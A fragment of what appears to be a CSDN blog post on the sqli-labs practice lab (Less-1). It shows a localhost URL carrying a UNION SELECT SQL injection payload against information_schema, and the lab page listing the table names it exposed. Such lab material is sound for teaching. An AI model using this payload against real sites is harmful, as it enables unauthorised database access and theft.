 127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=...
OFF
应用 Search blog tools BridgeDB web
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
CSDN @Bowen24